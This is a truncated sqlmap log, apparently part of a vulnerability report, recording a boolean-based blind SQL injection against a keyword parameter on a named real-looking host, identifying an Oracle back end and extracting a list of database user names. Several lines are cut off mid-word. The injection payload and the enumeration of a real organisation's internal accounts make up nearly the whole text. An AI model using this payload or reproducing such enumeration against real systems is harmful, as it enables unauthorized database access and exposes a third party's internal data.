 sqlmap identified the following injection points with a
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING cla
    Payload: http://appi.zto.cn:80/appi/interface.php?st
1&keyword=%' AND 2140=2140 AND '%'='
---
[16:08:38] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, PHP 5.5.0
back-end DBMS: Oracle
[16:08:38] [INFO] fetching database users
[16:08:38] [INFO] fetching number of database users
[16:08:38] [WARNING] running in a single-thread mode. Pl
r faster data retrieval
[16:08:38] [INFO] retrieved: 24
[16:08:40] [INFO] retrieved: DBMS
[16:08:59] [INFO] retrieved: WULIAO
[16:09:11] [INFO] retrieved: ZHONGCAI
[16:09:30] [INFO] retrieved: NEWZTOOA
[16:09:41] [INFO] retrieved: ZTOWEB
[16:09:53] [INFO] retrieved: MDDATA
[16:10:05] [INFO] retrieved: MDSYS
[16:10:13] [INFO] retrieved: SI_INFO